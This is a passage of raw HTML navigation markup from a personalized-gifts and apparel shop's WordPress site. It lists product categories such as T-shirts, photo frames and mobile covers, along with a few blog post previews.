														<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/" ><span class="nav-link-summary"><span class="nav-link-text">Activewear</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-765989c wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="765989c" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Full Sleeve T-shirts</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/half-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Half Sleeve T-shirts</span></span></a>
</li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/polo-collar-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Polo Collar T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/round-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Round Sleeve T-shirts</span></span></a>
</li>
	<li class="cat-item cat-item-219 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/v-neck-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">V-Neck T-shirts</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d6f8b0 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="1d6f8b0" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-306 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/sport-bra/" ><span class="nav-link-summary"><span class="nav-link-text">Sport Bra</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e037d9d" data-id="e037d9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19dd8dc text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="19dd8dc" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-224 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/kids/" ><span class="nav-link-summary"><span class="nav-link-text">Kids</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dd57d64 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="dd57d64" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Top wear</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6889ed5 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="6889ed5" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/kids/customized-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Customized T-shirts</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b16c55 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="2b16c55" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-204 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/bottom-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Bottom wear</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ae2f4b text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="7ae2f4b" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/bottom-wear/joggers/" ><span class="nav-link-summary"><span class="nav-link-text">Joggers</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d5b626 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="1d5b626" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-223 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/ethnic-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Ethnic Wear</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-43a7d2e text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="43a7d2e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									coming soon&#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-9030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9030 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://anidiots.com/design-editor/" class="woodmart-nav-link"><span class="nav-link-text">Design</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="preload"  href="https://anidiots.com/wp-content/uploads/elementor/css/post-8833.css?ver=1746447455" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8833" class="elementor elementor-8833" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4eaa3bb elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4eaa3bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-446938e" data-id="446938e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0165a10 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="0165a10" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-168 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/wall-hanging-photo-frame/" ><span class="nav-link-summary"><span class="nav-link-text">Wall Hanging Photo Frame</span></span></a>
</li>
	<li class="cat-item cat-item-165 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/photo-cushions/" ><span class="nav-link-summary"><span class="nav-link-text">Photo Cushions</span></span></a>
</li>
	<li class="cat-item cat-item-166 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-led-frames/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized LED Frames</span></span></a>
</li>
	<li class="cat-item cat-item-167 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-frames/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Frames</span></span></a>
</li>
	<li class="cat-item cat-item-160 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/mugs/" ><span class="nav-link-summary"><span class="nav-link-text">Mugs</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://anidiots.com/product-category/design/wall-hanging-frame/" ><span class="nav-link-summary"><span class="nav-link-text">Wall Hanging Frame</span></span></a>
</li>
	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://anidiots.com/product-category/design/sipper-bottle-key-chains/" ><span class="nav-link-summary"><span class="nav-link-text">Sipper Bottle Key Chains</span></span></a>
</li>
	<li class="cat-item cat-item-232 "><a class="category-nav-link" href="https://anidiots.com/product-category/design/photo-illusion-lamps/" ><span class="nav-link-summary"><span class="nav-link-text">Photo Illusion Lamps</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a42fac2" data-id="a42fac2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ac718 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="a7ac718" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-173 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/wooden-led-box/" ><span class="nav-link-summary"><span class="nav-link-text">Wooden LED Box</span></span></a>
</li>
	<li class="cat-item cat-item-171 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/wall-painting/" ><span class="nav-link-summary"><span class="nav-link-text">Wall Painting</span></span></a>
</li>
	<li class="cat-item cat-item-170 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/photo-collage/" ><span class="nav-link-summary"><span class="nav-link-text">Photo Collage</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/personalized-name-plates/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Name Plates</span></span></a>
</li>
	<li class="cat-item cat-item-172 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/home-decor/handmade-painting/" ><span class="nav-link-summary"><span class="nav-link-text">Handmade Painting</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/kids/customized-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Customized T-shirts</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cbd95e4" data-id="cbd95e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f568274 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="f568274" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/premium-pen-sets/" ><span class="nav-link-summary"><span class="nav-link-text">Premium Pen Sets</span></span></a>
</li>
	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/personalized-calendar/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Calendar</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/notebooks/" ><span class="nav-link-summary"><span class="nav-link-text">Notebooks</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/invitation-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Invitation Cards</span></span></a>
</li>
	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/greeting-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Greeting Cards</span></span></a>
</li>
	<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/stationary/business-cards/" ><span class="nav-link-summary"><span class="nav-link-text">Business Cards</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f88d1e7" data-id="f88d1e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e163c6 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="1e163c6" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-248 "><a class="category-nav-link" href="https://anidiots.com/product-category/design/select-mobile-model/" ><span class="nav-link-summary"><span class="nav-link-text">Select Mobile Model</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/real-4d-mobile-cover/" ><span class="nav-link-summary"><span class="nav-link-text">Real 4D Mobile Cover</span></span></a>
</li>
	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/personalized-photo-cover/" ><span class="nav-link-summary"><span class="nav-link-text">Personalized Photo Cover</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/4d-name-case/" ><span class="nav-link-summary"><span class="nav-link-text">4D Name Case</span></span></a>
</li>
	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/mobile-covers/4d-mobile-cover/" ><span class="nav-link-summary"><span class="nav-link-text">4D Mobile Cover</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8791 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://anidiots.com/product-category/theme/" class="woodmart-nav-link"><span class="nav-link-text">Theme</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="preload"  href="https://anidiots.com/wp-content/uploads/elementor/css/post-8841.css?ver=1746447455" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8841" class="elementor elementor-8841" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-52607b4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52607b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9c5e0d5" data-id="9c5e0d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48a1811 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="48a1811" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-274 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/music-music/" ><span class="nav-link-summary"><span class="nav-link-text">Music</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fba1576 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="fba1576" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-106 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/music-music/unstoppable/" ><span class="nav-link-summary"><span class="nav-link-text">Unstoppable</span></span></a>
</li>
	<li class="cat-item cat-item-275 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/music-music/pinkfloyd/" ><span class="nav-link-summary"><span class="nav-link-text">Pinkfloyd</span></span></a>
</li>
	<li class="cat-item cat-item-277 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/music-music/guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Guitar</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d1f321f wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="d1f321f" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-278 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/bong-personality/" ><span class="nav-link-summary"><span class="nav-link-text">Bong Personality</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0bc95c wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="f0bc95c" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-280 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/bong-personality/religious/" ><span class="nav-link-summary"><span class="nav-link-text">Religious</span></span></a>
</li>
	<li class="cat-item cat-item-305 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/bong-personality/netaji/" ><span class="nav-link-summary"><span class="nav-link-text">Netaji</span></span></a>
</li>
	<li class="cat-item cat-item-279 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/bong-personality/mahadev/" ><span class="nav-link-summary"><span class="nav-link-text">Mahadev</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ca15099" data-id="ca15099" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-932fa21 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="932fa21" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-281 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/" ><span class="nav-link-summary"><span class="nav-link-text">Cartoon</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-43c3fd4 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="43c3fd4" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-284 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/tin-tin/" ><span class="nav-link-summary"><span class="nav-link-text">Tin-Tin</span></span></a>
</li>
	<li class="cat-item cat-item-293 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/spiritual-mythology/" ><span class="nav-link-summary"><span class="nav-link-text">Spiritual &amp; Mythology</span></span></a>
</li>
	<li class="cat-item cat-item-285 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/scooby-doo/" ><span class="nav-link-summary"><span class="nav-link-text">Scooby Doo</span></span></a>
</li>
	<li class="cat-item cat-item-289 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/one-punch-man/" ><span class="nav-link-summary"><span class="nav-link-text">One Punch Man</span></span></a>
</li>
	<li class="cat-item cat-item-286 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/naruto/" ><span class="nav-link-summary"><span class="nav-link-text">Naruto</span></span></a>
</li>
	<li class="cat-item cat-item-287 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/johnny-bravo/" ><span class="nav-link-summary"><span class="nav-link-text">Johnny Bravo</span></span></a>
</li>
	<li class="cat-item cat-item-292 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/geek-category/" ><span class="nav-link-summary"><span class="nav-link-text">Geek Category</span></span></a>
</li>
	<li class="cat-item cat-item-282 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/dragon-ball-z/" ><span class="nav-link-summary"><span class="nav-link-text">Dragon Ball Z</span></span></a>
</li>
	<li class="cat-item cat-item-288 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/dexters-laboratory/" ><span class="nav-link-summary"><span class="nav-link-text">Dexter&#039;s Laboratory</span></span></a>
</li>
	<li class="cat-item cat-item-291 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/dc-comics/" ><span class="nav-link-summary"><span class="nav-link-text">DC Comics</span></span></a>
</li>
	<li class="cat-item cat-item-283 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/courage-the-cowardly-dog/" ><span class="nav-link-summary"><span class="nav-link-text">Courage The Cowardly Dog</span></span></a>
</li>
	<li class="cat-item cat-item-290 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/" ><span class="nav-link-summary"><span class="nav-link-text">Avengers</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-84551ce" data-id="84551ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca02019 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="ca02019" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-310 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/party/" ><span class="nav-link-summary"><span class="nav-link-text">Party</span></span></a>
</li>
	<li class="cat-item cat-item-309 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/marriage/" ><span class="nav-link-summary"><span class="nav-link-text">Marriage</span></span></a>
</li>
	<li class="cat-item cat-item-307 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/birthday/" ><span class="nav-link-summary"><span class="nav-link-text">Birthday</span></span></a>
</li>
	<li class="cat-item cat-item-308 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/anniversary/" ><span class="nav-link-summary"><span class="nav-link-text">Anniversary</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8792 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://anidiots.com/blog-3/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="preload"  href="https://anidiots.com/wp-content/uploads/elementor/css/post-8855.css?ver=1746447455" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8855" class="elementor elementor-8855" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-c868457 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c868457" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5b0f76" data-id="f5b0f76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8d2129 elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="b8d2129" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;4&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-11239 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://anidiots.com/elementor-11239/" >
				Elementor #11239			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>This is the time for Glorification and Celebration&#8230;. Wishing you Happy Dussehra to you full of strength to always fight</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://anidiots.com/elementor-11239/" aria-label="Read more about Elementor #11239" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-465 post type-post status-publish format-standard hentry category-personalized-mosaic-photo-frame tag-frames tag-mosaic tag-oil-digital-painting-frame">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://anidiots.com/best-gifts-option-for-all-occassion/" >
				Mosaic Designs &#038; Frames			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Beautiful Mosaic Paints Frames Photo frames brings your loved ones closer, no matter how far you are from them! Looks</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://anidiots.com/best-gifts-option-for-all-occassion/" aria-label="Read more about Mosaic Designs &#038; Frames" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-456 post type-post status-publish format-standard hentry category-editorial category-personalized-mosaic-photo-frame tag-photo tag-photo-collage tag-style">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://anidiots.com/personalized-photo-collage/" >
				Personalised Gifts			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>When one picture can speak a thousand words, what do you think a collage of pictures can do? They can</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://anidiots.com/personalized-photo-collage/" aria-label="Read more about Personalised Gifts" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-447 post type-post status-publish format-standard hentry category-editorial category-personalized-mosaic-photo-frame tag-anniversary-frames tag-mosaic-frame tag-personalised-gifts tag-photo-collage tag-photo-frames">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://anidiots.com/anniversary-gifts/" >
				Best Anniversary Gift Ideas To Surprise Your Love			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>When it&#8217;s about controlling hundreds of articles, product pages for web shops, or user profiles in social networks, all</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://anidiots.com/anniversary-gifts/" aria-label="Read more about Best Anniversary Gift Ideas To Surprise Your Love" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8793 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Chumfan</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="preload"  href="https://anidiots.com/wp-content/uploads/elementor/css/post-8861.css?ver=1746447455" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8861" class="elementor elementor-8861" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6ae75c5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="6ae75c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-82daac5" data-id="82daac5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
